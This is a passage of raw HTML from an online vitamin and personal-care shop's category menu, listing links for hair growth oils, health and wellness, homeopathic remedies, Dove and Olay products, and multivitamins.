cat-item-1294"><a href="https://vitaminsmenu.com/castor-oil-for-hair-growth/">castor oil for hair growth</a></li><li class="cat-item cat-item-1302"><a href="https://vitaminsmenu.com/castor-oil-for-hairline-growth/">castor oil for hairline growth</a></li><li class="cat-item cat-item-1316"><a href="https://vitaminsmenu.com/coconut-hair-oil-for-hair-growth/">coconut hair oil for hair growth</a></li><li class="cat-item cat-item-1318"><a href="https://vitaminsmenu.com/coconut-oil-and-hair-growth/">coconut oil and hair growth</a></li><li class="cat-item cat-item-1313"><a href="https://vitaminsmenu.com/coconut-oil-for-hair-growth/">coconut oil for hair growth</a></li><li class="cat-item cat-item-1303"><a href="https://vitaminsmenu.com/custard-oil-for-hair-growth/">custard oil for hair growth</a></li><li class="cat-item cat-item-1278"><a href="https://vitaminsmenu.com/fast-hair-growth-oil/">fast hair growth oil</a></li><li class="cat-item cat-item-1304"><a href="https://vitaminsmenu.com/good-for-hair-growth-oil/">good for hair growth oil</a></li><li class="cat-item cat-item-1292"><a href="https://vitaminsmenu.com/good-hair-growth-oil/">good hair growth oil</a></li><li class="cat-item cat-item-1296"><a href="https://vitaminsmenu.com/good-hair-oil-for-hair-growth/">good hair oil for hair growth</a></li><li class="cat-item cat-item-1293"><a href="https://vitaminsmenu.com/great-oil-for-hair-growth/">great oil for hair growth</a></li><li class="cat-item cat-item-1310"><a href="https://vitaminsmenu.com/hair-growth-and-thickness-oil/">hair growth and thickness oil</a></li><li class="cat-item cat-item-1305"><a href="https://vitaminsmenu.com/hair-growth-homemade-oil/">hair growth homemade oil</a></li><li class="cat-item cat-item-1287"><a href="https://vitaminsmenu.com/hair-growth-oil/">hair growth oil</a></li><li class="cat-item cat-item-1321"><a href="https://vitaminsmenu.com/hair-growth-oil-coconut/">hair growth oil coconut</a></li><li class="cat-item cat-item-1285"><a href="https://vitaminsmenu.com/hair-growth-oil-for-fast-hair-growth/">hair growth oil for fast hair growth</a></li><li class="cat-item cat-item-1270"><a href="https://vitaminsmenu.com/hair-growth-oil-rosemary/">hair growth oil rosemary</a></li><li class="cat-item cat-item-1284"><a href="https://vitaminsmenu.com/hair-growth-onion-oil/">hair growth onion oil</a></li><li class="cat-item cat-item-1275"><a href="https://vitaminsmenu.com/hair-growth-with-rosemary-oil/">hair growth with rosemary oil</a></li><li class="cat-item cat-item-1282"><a href="https://vitaminsmenu.com/hair-oil-for-fast-hair-growth/">hair oil for fast hair growth</a></li><li class="cat-item cat-item-1291"><a href="https://vitaminsmenu.com/hair-oil-for-hair-growth/">hair oil for hair growth</a></li><li class="cat-item cat-item-1309"><a href="https://vitaminsmenu.com/hair-oil-for-hair-growth-and-thickness/">hair oil for hair growth and thickness</a></li><li class="cat-item cat-item-1300"><a href="https://vitaminsmenu.com/hair-oil-for-hair-growth-homemade/">hair oil for hair growth homemade</a></li><li class="cat-item cat-item-1335"><a href="https://vitaminsmenu.com/hair-oil-for-hair-regrowth/">hair oil for hair regrowth</a></li><li class="cat-item cat-item-1312"><a href="https://vitaminsmenu.com/hair-oil-for-thick-hair-growth/">hair oil for thick hair growth</a></li><li class="cat-item cat-item-1311"><a href="https://vitaminsmenu.com/hair-oil-for-thickness-and-growth/">hair oil for thickness and growth</a></li><li class="cat-item cat-item-1330"><a href="https://vitaminsmenu.com/hair-regrowth-oil/">hair regrowth oil</a></li><li class="cat-item cat-item-1288"><a href="https://vitaminsmenu.com/hairline-growth-oil/">hairline growth oil</a></li><li class="cat-item cat-item-1334"><a href="https://vitaminsmenu.com/herbal-hair-growth-oil/">herbal hair growth oil</a></li><li class="cat-item cat-item-1336"><a href="https://vitaminsmenu.com/herbal-hair-oil-for-hair-growth/">herbal hair oil for hair growth</a></li><li class="cat-item cat-item-1297"><a href="https://vitaminsmenu.com/homemade-hair-growth-oil/">homemade hair growth oil</a></li><li class="cat-item cat-item-1289"><a href="https://vitaminsmenu.com/oil-and-hair-growth/">oil and hair growth</a></li><li class="cat-item cat-item-1308"><a href="https://vitaminsmenu.com/oil-for-hair-growth-and-thickness/">oil for hair growth and thickness</a></li><li class="cat-item cat-item-1317"><a href="https://vitaminsmenu.com/oil-for-hairline-growth/">oil for hairline growth</a></li><li class="cat-item cat-item-1281"><a href="https://vitaminsmenu.com/oil-hair-growth-faster/">oil hair growth faster</a></li><li class="cat-item cat-item-1290"><a href="https://vitaminsmenu.com/oil-of-hair-growth/">oil of hair growth</a></li><li class="cat-item cat-item-1273"><a href="https://vitaminsmenu.com/oil-rosemary-hair-growth/">oil rosemary hair growth</a></li><li class="cat-item cat-item-1327"><a href="https://vitaminsmenu.com/olive-hair-oil-for-hair-growth/">olive hair oil for hair growth</a></li><li class="cat-item cat-item-1328"><a href="https://vitaminsmenu.com/olive-oil-and-hair-growth/">olive oil and hair growth</a></li><li class="cat-item cat-item-1324"><a href="https://vitaminsmenu.com/olive-oil-for-hair-growth/">olive oil for hair growth</a></li><li class="cat-item cat-item-1329"><a href="https://vitaminsmenu.com/olive-oil-hair-growth-oil/">olive oil hair growth oil</a></li><li class="cat-item cat-item-1286"><a href="https://vitaminsmenu.com/onion-and-oil-for-hair-growth/">onion and oil for hair growth</a></li><li class="cat-item cat-item-1280"><a href="https://vitaminsmenu.com/onion-hair-oil-for-hair-growth/">onion hair oil for hair growth</a></li><li class="cat-item cat-item-1279"><a href="https://vitaminsmenu.com/onion-oil-for-hair-growth/">onion oil for hair growth</a></li><li class="cat-item cat-item-1283"><a href="https://vitaminsmenu.com/quick-hair-growth-oil/">quick hair growth oil</a></li><li class="cat-item cat-item-1272"><a href="https://vitaminsmenu.com/rosemary-hair-oil-for-growth/">rosemary hair oil for growth</a></li><li class="cat-item cat-item-1269"><a href="https://vitaminsmenu.com/rosemary-hair-oil-for-hair-growth/">rosemary hair oil for hair growth</a></li><li class="cat-item cat-item-1271"><a href="https://vitaminsmenu.com/rosemary-hair-oil-growth/">rosemary hair oil growth</a></li><li class="cat-item cat-item-1268"><a href="https://vitaminsmenu.com/rosemary-oil-for-hair-growth/">rosemary oil for hair growth</a></li><li class="cat-item cat-item-1331"><a href="https://vitaminsmenu.com/rosemary-oil-for-hair-growth-before-and-after/">rosemary oil for hair growth before and after</a></li><li class="cat-item cat-item-1276"><a href="https://vitaminsmenu.com/rosemary-oil-for-hairline-growth/">rosemary oil for hairline growth</a></li><li class="cat-item cat-item-1277"><a href="https://vitaminsmenu.com/rosemary-oil-stimulate-hair-growth/">rosemary oil stimulate hair growth</a></li><li class="cat-item cat-item-1322"><a href="https://vitaminsmenu.com/use-of-onion-for-hair-growth/">use of onion for hair growth</a></li><li class="cat-item cat-item-1274"><a href="https://vitaminsmenu.com/using-rosemary-oil-for-hair-growth/">using rosemary oil for hair growth</a></li></ul></li><li class="cat-item cat-item-995"><a href="https://vitaminsmenu.com/hair-skin-and-nails-vitamins-with-biotin/">Hair Skin and Nails Vitamins with Biotin</a></li><li class="cat-item cat-item-136"><a href="https://vitaminsmenu.com/hair-spray/">Hair Spray</a></li><li class="cat-item cat-item-137"><a href="https://vitaminsmenu.com/hair-styling-gel/">Hair Styling Gel</a></li><li class="cat-item cat-item-807 cat-parent"><a href="https://vitaminsmenu.com/health-and-wellness/">Health and Wellness</a><ul class='children'><li class="cat-item cat-item-919 cat-parent"><a href="https://vitaminsmenu.com/health-care-health-and-wellness/">Health Care</a><ul class='children'><li class="cat-item cat-item-920"><a href="https://vitaminsmenu.com/childrens-health-health-care-health-and-wellness/">Children's Health</a></li><li class="cat-item cat-item-924"><a href="https://vitaminsmenu.com/cough-cold-flu-fever-health-care-health-and-wellness/">Cough, Cold, Flu &amp; Fever</a></li><li class="cat-item cat-item-926 cat-parent"><a href="https://vitaminsmenu.com/diabetes-care-health-care-health-and-wellness/">Diabetes Care</a><ul class='children'><li class="cat-item cat-item-929"><a href="https://vitaminsmenu.com/diabetic-socks-diabetes-care-health-care-health-and-wellness/">Diabetic Socks</a></li><li class="cat-item cat-item-928"><a href="https://vitaminsmenu.com/diabetic-support-supplements-diabetes-care-health-care-health-and-wellness/">Diabetic Support Supplements</a></li></ul></li><li class="cat-item cat-item-925"><a href="https://vitaminsmenu.com/digestive-care-health-care-health-and-wellness/">Digestive Care</a></li><li class="cat-item cat-item-923"><a href="https://vitaminsmenu.com/first-aid-health-care-health-and-wellness/">First Aid</a></li><li class="cat-item cat-item-922"><a href="https://vitaminsmenu.com/masks-health-care-health-and-wellness/">Masks</a></li><li class="cat-item cat-item-927 cat-parent"><a href="https://vitaminsmenu.com/pain-relievers-health-care-health-and-wellness/">Pain Relievers</a><ul class='children'><li class="cat-item cat-item-931"><a href="https://vitaminsmenu.com/pain-relieving-creams-pain-relievers-health-care-health-and-wellness/">Pain Relieving Creams</a></li><li class="cat-item cat-item-930"><a href="https://vitaminsmenu.com/pain-relieving-otc-drugs-pain-relievers-health-care-health-and-wellness/">Pain Relieving OTC Drugs</a></li></ul></li><li class="cat-item cat-item-921"><a href="https://vitaminsmenu.com/quit-smoking-aids-health-care-health-and-wellness/">Quit Smoking Aids</a></li></ul></li><li class="cat-item cat-item-918"><a href="https://vitaminsmenu.com/healthcare-devices-health-and-wellness/">Healthcare Devices</a></li><li class="cat-item cat-item-932 cat-parent"><a href="https://vitaminsmenu.com/sexual-wellness-health-and-wellness/">Sexual Wellness</a><ul class='children'><li class="cat-item cat-item-934 cat-parent"><a href="https://vitaminsmenu.com/female-sexual-wellness-sexual-wellness-health-and-wellness/">Female Sexual Wellness</a><ul class='children'><li class="cat-item cat-item-998"><a href="https://vitaminsmenu.com/gnc-womens-arginmax/">GNC Women's Arginmax</a></li></ul></li><li class="cat-item cat-item-933"><a href="https://vitaminsmenu.com/male-sexual-wellness-sexual-wellness-health-and-wellness/">Male Sexual Wellness</a></li></ul></li></ul></li><li class="cat-item cat-item-80"><a href="https://vitaminsmenu.com/health-care/">Health Care</a></li><li class="cat-item cat-item-1385"><a href="https://vitaminsmenu.com/health-supplements-pakistan/">Health Supplements</a></li><li class="cat-item cat-item-847"><a href="https://vitaminsmenu.com/healthaid/">HealthAid</a></li><li class="cat-item cat-item-808"><a href="https://vitaminsmenu.com/healthcare-devices/">Healthcare Devices</a></li><li class="cat-item cat-item-789"><a href="https://vitaminsmenu.com/healthy-aging/">Healthy Aging</a></li><li class="cat-item cat-item-784"><a href="https://vitaminsmenu.com/healthy-digestion/">Healthy Digestion</a></li><li class="cat-item cat-item-1025"><a href="https://vitaminsmenu.com/healthy-lifestyle/">Healthy Lifestyle</a></li><li class="cat-item cat-item-1024"><a href="https://vitaminsmenu.com/heart-care/">Heart Care</a></li><li class="cat-item cat-item-829"><a href="https://vitaminsmenu.com/heart-remedies/">Heart Remedies</a></li><li class="cat-item cat-item-787"><a href="https://vitaminsmenu.com/heart-support/">Heart Support</a></li><li class="cat-item cat-item-771"><a href="https://vitaminsmenu.com/herbal/">Herbal</a></li><li class="cat-item cat-item-840"><a href="https://vitaminsmenu.com/herbiotics/">Herbiotics</a></li><li class="cat-item cat-item-1042"><a href="https://vitaminsmenu.com/home-brands-cetaphil/">Home / Brands / Cetaphil</a></li><li class="cat-item cat-item-1092"><a href="https://vitaminsmenu.com/home-brands-olay-olay-regenerist-micro-sculpting-cream-1-7-oz/">Home / Brands / Olay / Olay Regenerist Micro-Sculpting Cream 1.7 Oz</a></li><li class="cat-item cat-item-1102"><a href="https://vitaminsmenu.com/home-brands-olay-olay-regenerist-micro-sculpting-cream-cream-moisturizer-2-jars-3-4-oz/">Home / Brands / Olay / OLAY Regenerist Micro-Sculpting Cream, Cream Moisturizer, 2 Jars, 3.4 oz</a></li><li class="cat-item cat-item-1094"><a href="https://vitaminsmenu.com/home-brands-olay-olay-regenerist-micro-sculpting-moisturizing-face-cream-advanced-anti-aging-skin-care/">Home / Brands / Olay / Olay Regenerist Micro-Sculpting Moisturizing Face Cream, Advanced Anti Aging Skin Care</a></li><li class="cat-item cat-item-1091"><a href="https://vitaminsmenu.com/home-brands-olay-olay-regenerist-vitamin-c-peptide-24-hydrating-moisturizer/">Home / Brands / Olay / Olay Regenerist Vitamin C + Peptide 24 Hydrating Moisturizer</a></li><li class="cat-item cat-item-1093"><a href="https://vitaminsmenu.com/home-brands-olay-olay-regenerist-whip-with-sunscreen-broad-spectrum-spf-25/">Home / Brands / Olay / Olay Regenerist Whip With Sunscreen Broad Spectrum SPF 25</a></li><li class="cat-item cat-item-1095"><a href="https://vitaminsmenu.com/home-brands-olay-olay-total-effects-7-in-1-anti-aging-moisturizer-with-sunscreen-spf-15-3-4-fl-oz/">Home / Brands / Olay / OLAY Total Effects 7-in-1 Anti Aging Moisturizer with Sunscreen SPF 15, 3.4 fl oz</a></li><li class="cat-item cat-item-1066"><a href="https://vitaminsmenu.com/home-personal-care-baby-care-baby-lotion-dove-baby-rich-moisture-lotion-gently-moisturizers-baby-skin-for-24hr-20-fl-oz-591ml/">Home / Personal Care / Baby Care / Baby Lotion / Dove Baby Rich Moisture Lotion Gently Moisturizers Baby Skin For 24HR 20 fl oz (591ml)</a></li><li class="cat-item cat-item-1096"><a href="https://vitaminsmenu.com/home-personal-care-facial-care-eye-care-olay-eye-retinol-24-night-eye-cream-30-ml-1-0-fl-oz/">Home / Personal Care / Facial Care / Eye Care / Olay Eye Retinol 24 Night Eye Cream 30 mL (1.0 Fl oz)</a></li><li class="cat-item cat-item-1089"><a href="https://vitaminsmenu.com/home-personal-care-facial-care-eye-care-olay-vitamin-c-peptide-24-serum-40-ml-1-3-fl-oz-each-total-80-ml-2-6-fl-oz/">Home / Personal Care / Facial Care / Eye Care / Olay Vitamin C + Peptide 24 Serum 40 ml 1.3 Fl Oz Each, Total 80 ml 2.6 Fl Oz</a></li><li class="cat-item cat-item-1099"><a href="https://vitaminsmenu.com/home-personal-care-facial-care-face-wash-olay-gel-de-limpeza-facial-normal-seca-and-mista/">Home / Personal Care / Facial Care / Face Wash / Olay Gel De Limpeza Facial Normal, Seca And Mista</a></li><li class="cat-item cat-item-1105"><a href="https://vitaminsmenu.com/home-personal-care-facial-care-face-wash-olay-gentle-clean-foaming-cleanser-6-7-fl-oz/">Home / Personal Care / Facial Care / Face Wash / Olay Gentle clean foaming cleanser 6.7 fl oz.</a></li><li class="cat-item cat-item-1101"><a href="https://vitaminsmenu.com/home-personal-care-facial-care-face-wash-olay-regenerist-cleanse-regenerating-cream-cleanser-5-0-fl-oz/">Home / Personal Care / Facial Care / Face Wash / OLAY Regenerist Cleanse Regenerating Cream Cleanser, 5.0 fl. oz.</a></li><li class="cat-item cat-item-1100"><a href="https://vitaminsmenu.com/home-personal-care-facial-care-face-wash-olay-regenerist-regenerating-cream-cleanser-with-advanced-anti-aging-formula-5-0-fl-oz/">Home / Personal Care / Facial Care / Face Wash / OLAY Regenerist Regenerating Cream Cleanser with Advanced Anti-Aging Formula, 5.0 fl. oz.</a></li><li class="cat-item cat-item-1074"><a href="https://vitaminsmenu.com/home-personal-care-hair-care-dove-care-between-washes-ultra-clean-dry-shampoo-refresh-revive-without-water-for-oily-and-flat-hair-5-oz-141g/">Home / Personal Care / Hair Care / Dove Care Between Washes, Ultra Clean Dry Shampoo, Refresh &amp; Revive Without Water, For Oily And Flat Hair, 5 OZ. (141g)</a></li><li class="cat-item cat-item-1071"><a href="https://vitaminsmenu.com/home-personal-care-hair-care-dove-nourishing-rituals-coconut-hydration-shampoo-coconut-water-and-sweet-lime-for-hydrated-hair-12-fl-oz-355ml/">Home / Personal Care / Hair Care / Dove Nourishing Rituals, Coconut &amp; Hydration Shampoo, Coconut Water And Sweet Lime, For Hydrated Hair, 12 Fl.OZ (355ml)</a></li><li class="cat-item cat-item-1070"><a href="https://vitaminsmenu.com/home-personal-care-hair-care-dove-nourishing-rituals-repairing-ritual-shampoo-with-coconut-oil-turmeric-for-nourished-hair-12-fl-oz-355ml/">Home / Personal Care / Hair Care / Dove Nourishing Rituals, Repairing Ritual Shampoo, With Coconut Oil &amp; Turmeric, For Nourished Hair, 12 FL.OZ (355ml)</a></li><li class="cat-item cat-item-1067"><a href="https://vitaminsmenu.com/home-personal-care-hair-care-dove-nutritive-solutions-color-care-shampoo-for-color-treated-hair-12-fl-oz-355ml/">Home / Personal Care / Hair Care / Dove Nutritive Solutions Color Care Shampoo, For Color Treated Hair, 12 Fl.oz (355ml)</a></li><li class="cat-item cat-item-1065"><a href="https://vitaminsmenu.com/home-personal-care-hair-care-dove-refresh-care-dry-shampoo-fresh-coconut-5-0-oz/">Home / Personal Care / Hair Care / Dove Refresh + Care Dry Shampoo Fresh Coconut 5.0 Oz</a></li><li class="cat-item cat-item-1069"><a href="https://vitaminsmenu.com/home-personal-care-hair-care-dove-refreshcare-volume-fullness-dry-shampoo-refresh-and-revive-hair-without-water-5-oz-141g/">Home / Personal Care / Hair Care / Dove Refresh+Care, Volume &amp; Fullness Dry Shampoo, Refresh And Revive Hair Without Water, 5 OZ. (141g)</a></li><li class="cat-item cat-item-1081"><a href="https://vitaminsmenu.com/home-personal-care-skin-care-body-wash-dove-deep-cleansing-hand-wash-deep-moisture-instantly-soft-skin-13-5-fl-oz-400ml/">Home / Personal Care / Skin Care / Body Wash / Dove Deep Cleansing Hand Wash, Deep Moisture, Instantly Soft Skin, 13.5 Fl.oz (400ml)</a></li><li class="cat-item cat-item-1082"><a href="https://vitaminsmenu.com/home-personal-care-skin-care-body-wash-dove-deep-cleansing-hand-wash-refreshing-care-with-cucumber-green-tea-13-5-fl-oz-400ml/">Home / Personal Care / Skin Care / Body Wash / Dove Deep Cleansing Hand Wash, Refreshing Care With Cucumber &amp; Green Tea, 13.5 fl oz (400ml)</a></li><li class="cat-item cat-item-1073"><a href="https://vitaminsmenu.com/home-personal-care-skin-care-body-wash-dove-deep-moisture-nourishing-body-wash-nutrium-moisture-24-fl-oz-709-ml/">Home / Personal Care / Skin Care / Body Wash / Dove deep moisture nourishing body wash, Nutrium Moisture, 24 fl oz (709 ml)</a></li><li class="cat-item cat-item-1077"><a href="https://vitaminsmenu.com/home-personal-care-skin-care-body-wash-dove-deep-moisture-instantly-soft-skin-lasting-nourishment-body-wash-24-oz/">Home / Personal Care / Skin Care / Body Wash / Dove Deep Moisture, Instantly Soft Skin, Lasting Nourishment, Body Wash, 24 OZ</a></li><li class="cat-item cat-item-1086"><a href="https://vitaminsmenu.com/home-personal-care-skin-care-body-wash-olay-3-pack-body-wash-infused-with-essential-botanicals-23-6-fl-oz-700ml-each/">Home / Personal Care / Skin Care / Body Wash / Olay 3 Pack Body Wash Infused With Essential Botanicals 23.6 Fl.OZ (700ML) Each</a></li><li class="cat-item cat-item-1083"><a href="https://vitaminsmenu.com/home-personal-care-skin-care-body-wash-olay-orchid-black-currant-body-wash-infused-with-essential-botanicals-b3-complex-23-6-fl-oz-700ml/">Home / Personal Care / Skin Care / Body Wash / Olay Orchid Black Currant Body Wash Infused With Essential Botanicals B3 Complex 23.6 Fl.OZ (700ml)</a></li><li class="cat-item cat-item-1084"><a href="https://vitaminsmenu.com/home-personal-care-skin-care-body-wash-olay-peach-cherry-blosom-body-wash-infused-with-essential-botanicals-b3-complex-23-6-fl-oz-700ml/">Home / Personal Care / Skin Care / Body Wash / Olay Peach Cherry Blosom Body Wash Infused With Essential Botanicals B3 Complex 23.6 Fl.OZ (700ml)</a></li><li class="cat-item cat-item-1085"><a href="https://vitaminsmenu.com/home-personal-care-skin-care-body-wash-olay-pineapple-coconut-water-body-wash-infused-with-essential-botanicals-b3-complex-23-6-fl-oz-700ml/">Home / Personal Care / Skin Care / Body Wash / Olay Pineapple Coconut Water Body Wash Infused With Essential Botanicals B3 Complex 23.6 Fl.OZ (700ml)</a></li><li class="cat-item cat-item-1090"><a href="https://vitaminsmenu.com/home-personal-care-skin-care-body-wash-olay-ultra-moisture-plus-with-shea-butter-vitamins-b3-b5-e-body-wash-23-6-fl-oz-700-ml/">Home / Personal Care / Skin Care / Body Wash / Olay Ultra Moisture Plus With Shea Butter Vitamins B3, B5 &amp; E Body Wash 23.6 fl oz (700 ml)</a></li><li class="cat-item cat-item-1079"><a href="https://vitaminsmenu.com/home-personal-care-skin-care-deodorant-dove-invisible-dry-moisturising-cream-48-hours-3-8-oz/">Home / Personal Care / Skin Care / Deodorant / Dove Invisible Dry Moisturising Cream, 48 hours 3.8 oz</a></li><li class="cat-item cat-item-1068"><a href="https://vitaminsmenu.com/home-personal-care-skin-care-dove-body-love-hand-cream-intense-care-for-dry-skin-restoring-ceramide-serum-3-fl-oz-88-5ml/">Home / Personal Care / Skin Care / Dove Body Love, Hand Cream Intense Care, For Dry Skin, Restoring Ceramide Serum, 3 FL.OZ (88.5ml)</a></li><li class="cat-item cat-item-1072"><a href="https://vitaminsmenu.com/home-personal-care-skin-care-dove-dry-spray-invisible-crystal-touch-antiperspirant-non-irritant-aluminum-chlorohydrate-3-8-oz-107g/">Home / Personal Care / Skin Care / Dove Dry Spray Invisible, Crystal Touch, Antiperspirant &amp; Non-Irritant, Aluminum Chlorohydrate, 3.8 OZ (107g)</a></li><li class="cat-item cat-item-1080"><a href="https://vitaminsmenu.com/home-personal-care-skin-care-dove-mencare-dry-spray-sport-care-comfort-48hr-protection-3-8-fl-oz-107g/">Home / Personal Care / Skin Care / Dove Men+Care Dry Spray Sport Care Comfort, 48HR Protection 3.8 Fl.OZ (107g)</a></li><li class="cat-item cat-item-1078"><a href="https://vitaminsmenu.com/home-personal-care-skin-care-dove-pink-rosa-beauty-bar-with-deep-moisture-hidratacion-profunda-moisturizing-cream-net-wt-22-5-oz-637g-6-bars/">Home / Personal Care / Skin Care / Dove Pink/Rosa Beauty Bar With Deep Moisture Hidratacion Profunda, Moisturizing Cream, Net WT 22.5 Oz/637g, 6 Bars</a></li><li class="cat-item cat-item-1075"><a href="https://vitaminsmenu.com/home-personal-care-skin-care-lotions-dove-body-love-intense-care-soin-intense-lotion-restoting-ceramide-serum-for-dry-skin-13-5-fl-oz-400ml/">Home / Personal Care / Skin Care / Lotions / Dove Body Love, Intense Care, Soin Intense Lotion, Restoting Ceramide Serum, For Dry Skin 13.5 FL.OZ (400ml)</a></li><li class="cat-item cat-item-1088"><a href="https://vitaminsmenu.com/home-personal-care-skin-care-lotions-olay-collagen-firming-hydrating-body-lotion-moisturizes-deeply-for-visibly-frimer-skin-17-fl-oz-502ml/">Home / Personal Care / Skin Care / Lotions / Olay Collagen Firming Hydrating Body Lotion Moisturizes Deeply For Visibly Frimer Skin 17 FL.OZ (502ml)</a></li><li class="cat-item cat-item-1087"><a href="https://vitaminsmenu.com/home-personal-care-skin-care-lotions-olay-collagen-firming-hydrating-body-lotion-pack-of-2-17-fl-oz-502ml/">Home / Personal Care / Skin Care / Lotions / Olay Collagen Firming Hydrating Body Lotion Pack Of 2 17 FL.OZ (502ml)</a></li><li class="cat-item cat-item-1098"><a href="https://vitaminsmenu.com/home-personal-care-skin-care-lotions-olay-complete-daily-moisturizer-with-sunscreen-177-ml-6-0oz/">Home / Personal Care / Skin Care / Lotions / Olay Complete Daily Moisturizer with Sunscreen 177 mL (6.0oz)</a></li><li class="cat-item cat-item-1104"><a href="https://vitaminsmenu.com/home-personal-care-skin-care-lotions-olay-quench-ultra-moisture-body-lotion-8-4-oz-250ml/">Home / Personal Care / Skin Care / Lotions / OLAY Quench Ultra Moisture Body Lotion 8.4 oz (250ml)</a></li><li class="cat-item cat-item-1103"><a href="https://vitaminsmenu.com/home-personal-care-skin-care-lotions-olay-quench-ultra-moisture-shea-butter-body-lotion-8-4-fl-oz/">Home / Personal Care / Skin Care / Lotions / Olay Quench Ultra Moisture Shea butter Body Lotion 8.4 fl oz.</a></li><li class="cat-item cat-item-1097"><a href="https://vitaminsmenu.com/home-personal-care-skin-care-lotions-olay-regenerist-whip-vitamin-b3-peptides-96g-3-4oz-bundle/">Home / Personal Care / Skin Care / Lotions / Olay Regenerist Whip + Vitamin b3 + Peptides 96g (3.4oz) Bundle</a></li><li class="cat-item cat-item-1063"><a href="https://vitaminsmenu.com/home-personal-care-skin-care-soaps-dove-pink-rosa-beauty-bar-net-wt-poids-net-3-75-oz-106g/">Home / Personal Care / Skin Care / Soaps / Dove Pink/Rosa Beauty Bar Net WT/Poids NET 3.75 Oz (106)g</a></li><li class="cat-item cat-item-1064"><a href="https://vitaminsmenu.com/home-sale-weekly-sale-dove-nourishing-rituals-coconut-hydration-shampoo-40-floz/">Home / Sale / Weekly Sale / Dove Nourishing Rituals Coconut &amp; Hydration Shampoo, 40 floz</a></li><li class="cat-item cat-item-1076"><a href="https://vitaminsmenu.com/home-supplements-in-pakistan-hair-skin-nails-dove-care-between-washes-fresh-coconut-dry-shampoo-5-fl-oz-141g/">Home / Supplements in Pakistan / Hair, Skin &amp; Nails / Dove Care Between Washes Fresh Coconut Dry Shampoo, 5 FL.OZ (141g)</a></li><li class="cat-item cat-item-819 cat-parent"><a href="https://vitaminsmenu.com/homeopath-and-herbal/">Homeopath and Herbal</a><ul class='children'><li class="cat-item cat-item-938"><a href="https://vitaminsmenu.com/bones-joints-homeopath-and-herbal/">Bones &amp; Joints</a></li><li class="cat-item cat-item-947"><a href="https://vitaminsmenu.com/brain-remedies-homeopath-and-herbal/">Brain Remedies</a></li><li class="cat-item cat-item-935"><a href="https://vitaminsmenu.com/children-remedies-homeopath-and-herbal/">Children Remedies</a></li><li class="cat-item cat-item-939"><a href="https://vitaminsmenu.com/cough-cold-fever-remedies-homeopath-and-herbal/">Cough, Cold &amp; Fever Remedies</a></li><li class="cat-item cat-item-940"><a href="https://vitaminsmenu.com/diabetic-remedies-homeopath-and-herbal/">Diabetic Remedies</a></li><li class="cat-item cat-item-943"><a href="https://vitaminsmenu.com/energy-strength-homeopath-and-herbal/">Energy &amp; Strength</a></li><li class="cat-item cat-item-946"><a href="https://vitaminsmenu.com/eye-vision-remedies-homeopath-and-herbal/">Eye Vision Remedies</a></li><li class="cat-item cat-item-936"><a href="https://vitaminsmenu.com/female-remedies-homeopath-and-herbal/">Female Remedies</a></li><li class="cat-item cat-item-944"><a href="https://vitaminsmenu.com/gastric-remedies-homeopath-and-herbal/">Gastric Remedies</a></li><li class="cat-item cat-item-945"><a href="https://vitaminsmenu.com/heart-remedies-homeopath-and-herbal/">Heart Remedies</a></li><li class="cat-item cat-item-937"><a href="https://vitaminsmenu.com/male-remedies-homeopath-and-herbal/">Male Remedies</a></li><li class="cat-item cat-item-950"><a href="https://vitaminsmenu.com/miscellaneous-remedies-homeopath-and-herbal/">Miscellaneous Remedies</a></li><li class="cat-item cat-item-942"><a href="https://vitaminsmenu.com/skin-hair-nail-homeopath-and-herbal/">Skin, Hair &amp; Nail</a></li><li class="cat-item cat-item-948"><a href="https://vitaminsmenu.com/sleep-anxiety-remedies-homeopath-and-herbal/">Sleep &amp; Anxiety Remedies</a></li><li class="cat-item cat-item-949"><a href="https://vitaminsmenu.com/urinary-remedies-homeopath-and-herbal/">Urinary Remedies</a></li><li class="cat-item cat-item-941"><a href="https://vitaminsmenu.com/weight-remedies-homeopath-and-herbal/">Weight Remedies</a></li></ul></li><li class="cat-item cat-item-1264"><a href="https://vitaminsmenu.com/hydration/">Hydration</a></li><li class="cat-item cat-item-175"><a href="https://vitaminsmenu.com/immune-health/">Immune Health</a></li><li class="cat-item cat-item-1023"><a href="https://vitaminsmenu.com/immunity-boosters/">Immunity Boosters</a></li><li class="cat-item cat-item-790"><a href="https://vitaminsmenu.com/inflammation/">inflammation</a></li><li class="cat-item cat-item-123"><a href="https://vitaminsmenu.com/iron/">Iron</a></li><li class="cat-item cat-item-118"><a href="https://vitaminsmenu.com/kids-multivitamins/">kids multivitamins</a></li><li class="cat-item cat-item-804"><a href="https://vitaminsmenu.com/lip-balms/">Lip Balms</a></li><li class="cat-item cat-item-135"><a href="https://vitaminsmenu.com/lip-care/">Lip Care</a></li><li class="cat-item cat-item-127"><a href="https://vitaminsmenu.com/lotions/">Lotions</a></li><li class="cat-item cat-item-851"><a href="https://vitaminsmenu.com/macter/">Macter</a></li><li class="cat-item cat-item-97"><a href="https://vitaminsmenu.com/magnesium/">Magnesium</a></li><li class="cat-item cat-item-822"><a href="https://vitaminsmenu.com/male-remedies/">Male Remedies</a></li><li class="cat-item cat-item-114"><a href="https://vitaminsmenu.com/male-sexual-wellness/">Male Sexual Wellness</a></li><li class="cat-item cat-item-844"><a href="https://vitaminsmenu.com/maryns/">Maryns</a></li><li class="cat-item cat-item-811"><a href="https://vitaminsmenu.com/masks/">Masks</a></li><li class="cat-item cat-item-792"><a href="https://vitaminsmenu.com/mass-gainers/">Mass Gainers</a></li><li class="cat-item cat-item-1016"><a href="https://vitaminsmenu.com/medicine/">Medicine</a></li><li class="cat-item cat-item-1004"><a href="https://vitaminsmenu.com/mega-sale/">Mega Sale</a></li><li class="cat-item cat-item-179"><a href="https://vitaminsmenu.com/men-health/">Men Health</a></li><li class="cat-item cat-item-105 cat-parent"><a href="https://vitaminsmenu.com/men-multivitamins/">Men Multivitamins</a><ul class='children'><li class="cat-item cat-item-153"><a href="https://vitaminsmenu.com/a-to-z-multivitamin-tablet-in-pakistan/">A to Z Multivitamin tablet in pakistan</a></li><li class="cat-item cat-item-151"><a href="https://vitaminsmenu.com/abbott-multivitamins-in-pakistan/">Abbott multivitamins in pakistan</a></li><li class="cat-item cat-item-150"><a href="https://vitaminsmenu.com/best-multivitamin-syrup-in-pakistan/">Best multivitamin Syrup in pakistan</a></li><li class="cat-item cat-item-155"><a href="https://vitaminsmenu.com/herbal-multivitamins-in-pakistan/">Herbal multivitamins in pakistan</a></li><li class="cat-item cat-item-154"><a href="https://vitaminsmenu.com/one-a-day-mens-multivitamin-in-pakistan/">One A Day Mens Multivitamin in Pakistan</a></li><li class="cat-item cat-item-156"><a href="https://vitaminsmenu.com/purafit-multivitamin-price-in-pakistan/">Purafit 